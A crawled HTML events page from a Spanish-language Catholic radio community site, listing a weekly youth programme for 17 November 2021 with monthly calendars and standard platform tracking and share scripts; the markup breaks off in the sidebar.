

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://santateresitaradio.com/events/event/listByDate?date=2021-11-17
body_size: 74179
content:
<!DOCTYPE html>
<html lang="es" xmlns:og="http://ogp.me/ns#">
<head data-layout-view="default" class="xj_layout_head">
<script>
    window.dataLayer = window.dataLayer || [];
        </script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T5W4WQ');</script>
<!-- End Google Tag Manager -->
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>Eventos - Santa Teresita Radio</title>
    <link rel="icon" href="https://santateresitaradio.com/favicon.ico" type="image/x-icon" />
    <link rel="SHORTCUT ICON" href="https://santateresitaradio.com/favicon.ico" type="image/x-icon" />
    <meta name="description" content="Todos los eventos de Miércoles, noviembre 17, 2021 | …“Por fin he encontrado mi vocación,
MI VOCACIÓN ES EL AMOR”…
Santa Teresita del Niño Jesús" />
    <meta name="keywords" content="Maria, Dios, Santo, Trinidad, formacion, Iglesia, santa, Sagrada, adoracion, oracion, mision, Jesus, Santisima, teresita, reflexion, Catolica, meditacion, alabanzas, Padre, Biblia, servicio, Espiritu" />
<meta name="title" content="Eventos" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://santateresitaradio.com/events/event/listByDate?date=2021-11-17" />
<meta property="og:title" content="Eventos" />
<meta property="og:image" content="https://storage.ning.com/topology/rest/1.0/file/get/2746179971?profile=UPSCALE_150x150">
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Eventos" />
<meta name="twitter:description" content="Todos los eventos de Miércoles, noviembre 17, 2021 | …“Por fin he encontrado mi vocación,
MI VOCACIÓN ES EL AMOR”…
Santa Teresita del Niño Jesús" />
<meta name="twitter:image" content="https://storage.ning.com/topology/rest/1.0/file/get/2746179971?profile=UPSCALE_150x150" />
<link rel="image_src" href="https://storage.ning.com/topology/rest/1.0/file/get/2746179971?profile=UPSCALE_150x150" />
<script type="text/javascript">
    djConfig = { preventBackButtonFix: false, isDebug: false }
ning = {"CurrentApp":{"premium":true,"iconUrl":"https:\/\/storage.ning.com\/topology\/rest\/1.0\/file\/get\/2746179971?profile=UPSCALE_150x150","url":"httpssantateresita.ning.com","domains":["www.santateresitaradio.com","santateresitaradio.com"],"online":true,"privateSource":true,"id":"santateresita","appId":6491075,"description":"&hellip;&ldquo;Por fin he encontrado mi vocaci&oacute;n,\nMI VOCACI&Oacute;N ES EL AMOR&rdquo;&hellip;\nSanta Teresita del Ni&ntilde;o Jes&uacute;s","name":"Santa Teresita Radio","owner":"2rjgyw5jphipe","createdDate":"2012-03-07T01:06:58.989Z","runOwnAds":false,"category":{"Maria":null,"Dios":null,"Santo":null,"Trinidad":null,"formacion":null,"Iglesia":null,"santa":null,"Sagrada":null,"adoracion":null,"oracion":null,"mision":null,"Jesus":null,"Santisima":null,"teresita":null,"reflexion":null,"Catolica":null,"meditacion":null,"alabanzas":null,"Padre":null,"Biblia":null,"servicio":null,"Espiritu":null},"tags":["Maria","Dios","Santo","Trinidad","formacion","Iglesia","santa","Sagrada","adoracion","oracion","mision","Jesus","Santisima","teresita","reflexion","Catolica","meditacion","alabanzas","Padre","Biblia","servicio","Espiritu"]},"CurrentProfile":null,"maxFileUploadSize":5};
        (function(){
            if (!window.ning) { return; }

            var age, gender, rand, obfuscated, combined;

            obfuscated = document.cookie.match(/xgdi=([^;]+)/);
            if (obfuscated) {
                var offset = 100000;
                obfuscated = parseInt(obfuscated[1]);
                rand = obfuscated / offset;
                combined = (obfuscated % offset) ^ rand;
                age = combined % 1000;
                gender = (combined / 1000) & 3;
                gender = (gender == 1 ? 'm' : gender == 2 ? 'f' : 0);
                ning.viewer = {"age":age,"gender":gender};
            }
        })();

        if (window.location.hash.indexOf('#!/') == 0) {
        window.location.replace(window.location.hash.substr(2));
    }
    window.xg = window.xg || {};
xg.captcha = {
    'shouldShow': false,
    'siteKey': '6Ldf3AoUAAAAALPgNx2gcXc8a_5XEcnNseR6WmsT'
};
xg.addOnRequire = function(f) { xg.addOnRequire.functions.push(f); };
xg.addOnRequire.functions = [];
xg.addOnFacebookLoad = function (f) { xg.addOnFacebookLoad.functions.push(f); };
xg.addOnFacebookLoad.functions = [];
xg._loader = {
    p: 0,
    loading: function(set) {  this.p++; },
    onLoad: function(set) {
                this.p--;
        if (this.p == 0 && typeof(xg._loader.onDone) == 'function') {
            xg._loader.onDone();
        }
    }
};
xg._loader.loading('xnloader');
if (window.bzplcm) {
    window.bzplcm._profileCount = 0;
    window.bzplcm._profileSend = function() { if (window.bzplcm._profileCount++ == 1) window.bzplcm.send(); };
}
xg._loader.onDone = function() {
            if(window.bzplcm)window.bzplcm.start('ni');
        xg.shared.util.parseWidgets();    var addOnRequireFunctions = xg.addOnRequire.functions;
    xg.addOnRequire = function(f) { f(); };
    try {
        if (addOnRequireFunctions) { dojo.lang.forEach(addOnRequireFunctions, function(onRequire) { onRequire.apply(); }); }
    } catch (e) {
        if(window.bzplcm)window.bzplcm.ts('nx').send();
        throw e;
    }
    if(window.bzplcm) { window.bzplcm.stop('ni'); window.bzplcm._profileSend(); }
};
window.xn = { track: { event: function() {}, pageView: function() {}, registerCompletedFlow: function() {}, registerError: function() {}, timer: function() { return { lapTime: function() {} }; } } };</script>

<style type="text/css" media="screen,projection">
@import url("https://static.ning.com/socialnetworkmain/widgets/index/css/common-982.min.css?xn_version=3128532263");
@import url("https://static.ning.com/socialnetworkmain/widgets/events/css/component.min.css?xn_version=2271088567");
@import url("https://static.ning.com/socialnetworkmain/widgets/chat/css/bottom-bar.min.css?xn_version=512265546");

</style>

<style type="text/css" media="screen,projection">
@import url("/generated-68cc1e659fbde0-75678787-css?xn_version=202509181437");

</style>

<style type="text/css" media="screen,projection">
@import url("/generated-68cc1e6505c285-26480400-css?xn_version=202509181437");

</style>

<!--[if IE 6]>
    <link rel="stylesheet" type="text/css" href="https://static.ning.com/socialnetworkmain/widgets/index/css/common-ie6.min.css?xn_version=463104712" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" href="https://static.ning.com/socialnetworkmain/widgets/index/css/common-ie7.css?xn_version=2712659298" />
<![endif]-->
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://santateresitaradio.com/profiles/blog/rsd" />
<script type="text/javascript">(function(a,b){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))window.location.replace(b)})(navigator.userAgent||navigator.vendor||window.opera,'https://santateresitaradio.com/m?id=6491075%3AMobilePage%3A8728');</script></head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T5W4WQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <div class="xj_before_content">        <div id="xn_bar">
            <div id="xn_bar_menu">
                <div id="xn_bar_menu_branding" >
                                    </div>

                <div id="xn_bar_menu_more">
                    <form id="xn_bar_menu_search" method="GET" action="https://santateresitaradio.com/main/search/search">
                        <fieldset>
                            <input type="text" name="q" id="xn_bar_menu_search_query" value="Buscar Santa Teresita Radio" _hint="Buscar Santa Teresita Radio" accesskey="4" class="text xj_search_hint" />
                            <a id="xn_bar_menu_search_submit" href="#" onclick="document.getElementById('xn_bar_menu_search').submit();return false">Buscar</a>
                        </fieldset>
                    </form>
                </div>

                            <ul id="xn_bar_menu_tabs">
                                            <li><a href="https://santateresitaradio.com/main/authorization/signUp?target=https%3A%2F%2Fsantateresitaradio.com%2Fevents%2Fevent%2FlistByDate%3Fdate%3D2021-11-17">Registrarse</a></li>
                                                <li><a href="https://santateresitaradio.com/main/authorization/signIn?target=https%3A%2F%2Fsantateresitaradio.com%2Fevents%2Fevent%2FlistByDate%3Fdate%3D2021-11-17">Iniciar sesión</a></li>
                                    </ul>
                        </div>
        </div>
        </div>
    <div class="xg_theme" data-layout-pack="brutus">
        <div id="xg_themebody">
            <div id="xg_ad_above_header" class="xg_ad xj_ad_above_header dy-displaynone">
                    
                </div>        
            <div id="xg_head">
                <div id="xg_masthead">
                    <h1 id="xg_sitename" class="xj_site_name"><a id="application_name_header_link" href="/"><img src="https://storage.ning.com/topology/rest/1.0/file/get/1026304047?profile=original" alt="Santa Teresita Radio"></a></h1>
                    <p id="xg_sitedesc" class="xj_site_desc">COMUNIDAD CATOLICA ORANTE... Misionando con Amor y Servicio</p>
                </div>
                <div id="xg_navigation" class="xj_navigation"><ul>
    <li id="xg_tab_main" class="xg_subtab"><a href="/"><span>COMUNIDAD</span></a></li><li id="xg_tab_xn1" class="xg_subtab"><a href="/page/nuestra-sra-del-carmen" target="_blank"><span>VIRGEN DEL CARMEN</span></a></li><li id="xg_tab_xn2" class="xg_subtab"><a href="/page/san-jose" target="_blank"><span>SAN JOSE</span></a></li><li id="xg_tab_xn32" class="xg_subtab"><a href="/page/papa-francisco" target="_blank"><span>PAPA FRANCISCO</span></a></li><li id="xg_tab_xn33" class="xg_subtab"><a href="/page/documentos-de-la-iglesia" target="_blank"><span>DOCUMENTOS DE LA IGLESIA</span></a></li><li id="xg_tab_xn7" class="xg_subtab"><a href="/page/ct-vaticano-live" target="_blank"><span>CT VATICANO LIVE</span></a></li><li id="xg_tab_xn3" class="xg_subtab"><a href="/page/capilla" target="_blank"><span>CAPILLA VIRTUAL</span></a></li><li id="xg_tab_xn6" class="xg_subtab"><a href="/page/sant-divina-misericordia" target="_blank"><span>ADORACION EUCARISTICA</span></a></li><li id="xg_tab_xn4" class="xg_subtab"><a href="/page/santuario-de-fatima" target="_blank"><span>SANTUARIO DE FATIMA</span></a></li><li id="xg_tab_xn5" class="xg_subtab"><a href="/page/santuario-de-lourdes" target="_blank"><span>SANTUARIO DE LOURDES</span></a></li><li id="xg_tab_groups" class="xg_subtab"><a href="/groups" target="_blank"><span>UNETE A LOS GRUPOS</span></a></li><li id="xg_tab_events" class="xg_subtab this"><a href="/events" target="_blank"><span>EVENTOS</span></a></li><li dojoType="SubTabHover" id="xg_tab_xn20" class="xg_subtab"><a href="/page/su-biografia" target="_blank"><span>SANTA TERESITA</span></a><div class="xg_subtab" style="display:none;position:absolute;"><ul class="xg_subtab" style="display:block;" ><li style="list-style:none !important;display:block;text-align:left;"><a href="/page/su-vida" target="_blank" style="float:none;"><span>SU VIDA</span></a></li><li style="list-style:none !important;display:block;text-align:left;"><a href="/https://santateresitaradio.com/page/su-mensaje" target="_blank" style="float:none;"><span>SU MENSAJE</span></a></li><li style="list-style:none !important;display:block;text-align:left;"><a href="/page/sus-escritos" target="_blank" style="float:none;"><span>SUS ESCRITOS</span></a></li><li style="list-style:none !important;display:block;text-align:left;"><a href="/page/lugares-teresianos" target="_blank" style="float:none;"><span>LUGARES TERESIANOS</span></a></li><li style="list-style:none !important;display:block;text-align:left;"><a href="/page/su-familia" target="_blank" style="float:none;"><span>SU FAMILIA</span></a></li><li style="list-style:none !important;display:block;text-align:left;"><a href="/page/beatos-luis-y-celia" target="_blank" style="float:none;"><span>SANTOS LUIS Y CELIA</span></a></li><li style="list-style:none !important;display:block;text-align:left;"><a href="/page/las-hermanas-martin" target="_blank" style="float:none;"><span>LAS HERMANAS MARTIN</span></a></li><li style="list-style:none !important;display:block;text-align:left;"><a href="/page/santa-teresita-1" target="_blank" style="float:none;"><span>THERESE</span></a></li></ul></div></li><li id="xg_tab_xn29" class="xg_subtab"><a href="/page/asesores-espirituales" target="_blank"><span>ASESORES ESPIRITUALES</span></a></li><li id="xg_tab_xn18" class="xg_subtab"><a href="/page/reconocimientos" target="_blank"><span>RECONOCIMIENTOS</span></a></li><li id="xg_tab_xn30" class="xg_subtab"><a href="/page/espiritualidad-teresiana" target="_blank"><span>ESPIRITUALIDAD TERESIANA</span></a></li><li id="xg_tab_xn31" class="xg_subtab"><a href="/page/paginas-de-interes" target="_blank"><span>ALIANZAS</span></a></li><li id="xg_tab_xn19" class="xg_subtab"><a href="/page/donaciones" target="_blank"><span>DONACIONES</span></a></li></ul>
</div>
            </div>
            <div id="xg_ad_below_header" class="xg_ad xj_ad_below_header">
                        <div class="xg_module module-plain  html_module module_text xg_reset" data-module_name="text"
        >
            <div class="xg_module_body xg_user_generated">
            <p><a href="https://storage.ning.com/topology/rest/1.0/file/get/13535405094?profile=original" target="_blank" rel="noopener"></a><a href="https://storage.ning.com/topology/rest/1.0/file/get/13537744867?profile=original" target="_blank" rel="noopener"></a><a href="https://storage.ning.com/topology/rest/1.0/file/get/13570177076?profile=original" target="_blank" rel="noopener"></a><a href="https://storage.ning.com/topology/rest/1.0/file/get/13645355691?profile=original" target="_blank" rel="noopener"></a><a href="https://storage.ning.com/topology/rest/1.0/file/get/13710867670?profile=original" target="_blank" rel="noopener"></a><a href="https://storage.ning.com/topology/rest/1.0/file/get/13729706078?profile=original" target="_blank" rel="noopener"><img src="https://storage.ning.com/topology/rest/1.0/file/get/13729706078?profile=RESIZE_710x" width="982" class="align-center"  /></a><a href="https://storage.ning.com/topology/rest/1.0/file/get/13710867670?profile=original" target="_blank" rel="noopener"></a><a href="https://storage.ning.com/topology/rest/1.0/file/get/13696655294?profile=original" target="_blank" rel="noopener"></a><a href="https://storage.ning.com/topology/rest/1.0/file/get/13645355691?profile=original" target="_blank" rel="noopener"></a><a href="https://storage.ning.com/topology/rest/1.0/file/get/13570177076?profile=original" target="_blank" rel="noopener"></a><a href="https://storage.ning.com/topology/rest/1.0/file/get/13537744867?profile=original" target="_blank" rel="noopener"></a><a href="https://storage.ning.com/topology/rest/1.0/file/get/13535405094?profile=original" target="_blank" rel="noopener"></a></p>
<!-- AddToAny BEGIN -->
<p><script src="https://static.addtoany.com/menu/page.js" type="text/javascript">

</script></p>
<!-- AddToAny END -->
        </div>
        </div>

                    </div>
            <div id="xg" class="xg_widget_events xg_widget_events_event xg_widget_events_event_listByDate">
            	 
                <div id="xg_body">
                   
                    <div class="xj_notifications"></div>
                    <div class="xg_column xg_span-16" id="column1">
                        <div id="xg_canvas" class="xj_canvas">
                            <ul class="navigation easyclear">
	<li><a href="https://santateresitaradio.com/events/event/listUpcoming">Próximos eventos</a></li>
	<li><a href="https://santateresitaradio.com/events/event/listArchive">Eventos anteriores</a></li>
	<li><a href="https://santateresitaradio.com/events/event/listUserEvents?">Mis eventos</a></li>
	</ul>
<div class="xg_headline">
<div class="tb"><h1>Mi&eacute;rcoles, noviembre 17, 2021</h1>
    </div>
</div>
<div class="xg_column xg_span-12">
    <div class="xg_module module_searchbar">
    <div class="xg_module_body">
        <form action="https://santateresitaradio.com/events/event/search">
            <p class="left">
                                <input name="q" type="text" class="textfield" value=""  />
                                <a class="xg_icon xg_icon-search" title="Buscar eventos" onclick="x$(this).parents('form').submit();" href="#">Buscar eventos</a>
                            </p>
                    </form>
            </div>
</div>
        <div class="xg_module">
	<div class="xg_module_body body_events_main">
<ul class="clist noDate"><li>
  <div class="ib>">
    <a href="https://santateresitaradio.com/events/jovenes-para-la-eternidad">
        			<span class="image" style="background-image:url('https://storage.ning.com/topology/rest/1.0/file/get/2294251101?profile=RESIZE_180x180&size=96&crop=1%3A1');"><!-- --></span>
            </a>
  </div>
    <div class="tb">        <h3><a href="https://santateresitaradio.com/events/jovenes-para-la-eternidad">&quot;JOVENES PARA LA ETERNIDAD&quot; en alianza con EWTN y NSE Radio (Colombia). Todos los Jueves a las 9am Hora de la Radio</a></h3>
        <p>
        <span class="item_date"><a href="https://santateresitaradio.com/events/event/listByDate?date=2021-10-07">octubre 7, 2021</a> a las 9am a <a href="https://santateresitaradio.com/events/event/listByDate?date=2022-01-07">enero 7, 2022</a> a las 9am – <a href="https://santateresitaradio.com/events/event/listByLocation?location=Comunidad+Santa+Teresita+Radio">Comunidad Santa Teresita Radio</a>			</span>
			                <span class="item_info">"JOVENES PARA LA ETERNIDAD"... El equipo de NSE en Bogotá-Colombia, con espíritu joven y alegre, a través de varias dinámicas secciones, presenta cada semana un tema actual para profundizar en nues<a href="https://santateresitaradio.com/events/jovenes-para-la-eternidad">…</a></span>                <span class="item_contributor">Organizado por Santa Teresita Radio, EWTN y NSE Radio Colombia | Tipo: <a href="https://santateresitaradio.com/events/event/listByType?type=jovenes">jovenes</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=espiritualidad">espiritualidad</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=formacion">formacion</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=vida">vida</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=en">en</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=santidad">santidad</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=cristianos">cristianos</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=de">de</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=hoy">hoy</a></span>
                            </p>
    </div></li>
</ul><ul class="pagination smallpagination">
	<li class="left"><a href="https://santateresitaradio.com/events/event/listByDate?date=2021-11-16">&lt; Anterior</a></li>
	<li class="right"><a href="https://santateresitaradio.com/events/event/listByDate?date=2021-11-18">Siguiente &gt;</a></li>
</ul>
    </div>
    </div>
</div>
<div class="xg_column xg_span-4 xg_last">
    <div class="xg_module eventmodule">
    <div class="xg_module_head">
        <h2>Tipos populares de eventos</h2>
    </div>
    <div class="xg_module_body">
        <ul class="nobullets">
            <li><a href="https://santateresitaradio.com/events/event/listByType?type=espiritualidad">espiritualidad</a> (62)</li><li><a href="https://santateresitaradio.com/events/event/listByType?type=formacion">formacion</a> (53)</li><li><a href="https://santateresitaradio.com/events/event/listByType?type=fe">fe</a> (28)</li><li><a href="https://santateresitaradio.com/events/event/listByType?type=oracion">oracion</a> (21)</li><li><a href="https://santateresitaradio.com/events/event/listByType?type=catolica">catolica</a> (20)</li>        </ul>
                    <p class="right"><small><a href="https://santateresitaradio.com/events/event/listAllTypes">Ver todos</a></small></p>
            </div>
</div><div class="calendarWrap">
  <div dojoType="Scroller"
      _buttonContainer="evt_cal_btn_container"
      _nextButton="evt_cal_next"
      _prevButton="evt_cal_last"
      _prevSeqId="2021-10"
      _nextSeqId="2022-01"
      _scrollBy="1"
      _threshold="2"
  	_url="https://santateresitaradio.com/events/event/getCalendar?">
  <div class="xg_module nopad"> <div class="xg_module_body">		<div class="calendar">
			<div>
			  <span class="calendar_head xg_module_head">
			    <span class="month">noviembre</span>&nbsp;<span class="year">2021</span>
			  </span>
				<table>
					<thead>
						<tr><th title="Domingo">D</th><th title="Lunes">L</th><th title="Martes">M</th><th title="Miércoles">Mi</th><th title="Jueves">J</th><th title="Viernes">V</th><th title="Sábado">S</th></tr>
					</thead>
					<tbody>
<tr><td></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2021-11-1">1</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2021-11-2">2</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2021-11-3">3</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2021-11-4">4</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2021-11-5">5</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2021-11-6">6</a></td></tr><tr><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2021-11-7">7</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2021-11-8">8</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2021-11-9">9</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2021-11-10">10</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2021-11-11">11</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2021-11-12">12</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2021-11-13">13</a></td></tr><tr><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2021-11-14">14</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2021-11-15">15</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2021-11-16">16</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2021-11-17">17</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2021-11-18">18</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2021-11-19">19</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2021-11-20">20</a></td></tr><tr><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2021-11-21">21</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2021-11-22">22</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2021-11-23">23</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2021-11-24">24</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2021-11-25">25</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2021-11-26">26</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2021-11-27">27</a></td></tr><tr><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2021-11-28">28</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2021-11-29">29</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2021-11-30">30</a></td><td></td><td></td><td></td><td></td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr>					</tbody>
				</table>
			</div>
		</div>
</div></div><div class="xg_module nopad"> <div class="xg_module_body">		<div class="calendar">
			<div>
			  <span class="calendar_head xg_module_head">
			    <span class="month">diciembre</span>&nbsp;<span class="year">2021</span>
			  </span>
				<table>
					<thead>
						<tr><th title="Domingo">D</th><th title="Lunes">L</th><th title="Martes">M</th><th title="Miércoles">Mi</th><th title="Jueves">J</th><th title="Viernes">V</th><th title="Sábado">S</th></tr>
					</thead>
					<tbody>
<tr><td></td><td></td><td></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2021-12-1">1</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2021-12-2">2</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2021-12-3">3</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2021-12-4">4</a></td></tr><tr><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2021-12-5">5</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2021-12-6">6</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2021-12-7">7</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2021-12-8">8</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2021-12-9">9</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2021-12-10">10</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2021-12-11">11</a></td></tr><tr><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2021-12-12">12</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2021-12-13">13</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2021-12-14">14</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2021-12-15">15</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2021-12-16">16</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2021-12-17">17</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2021-12-18">18</a></td></tr><tr><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2021-12-19">19</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2021-12-20">20</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2021-12-21">21</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2021-12-22">22</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2021-12-23">23</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2021-12-24">24</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2021-12-25">25</a></td></tr><tr><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2021-12-26">26</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2021-12-27">27</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2021-12-28">28</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2021-12-29">29</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2021-12-30">30</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2021-12-31">31</a></td><td></td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr>					</tbody>
				</table>
			</div>
		</div>
</div></div>  </div>
  <div id="evt_cal_btn_container" class="xg_module_foot" style="display:none">
      <p class="left"><a id="evt_cal_last" href="#" style="display:none">El mes pasado</a></p>
      <p class="right"><a id="evt_cal_next" href="#" style="display:none">El mes próximo</a></p>
  </div>
</div></div>

                        </div>
                    </div>
                    <div class="xg_column xg_span-5 xg_last" id="column2">
                        <div class="xj_user_info">    <div class="xg_module" id="xg_module_account">
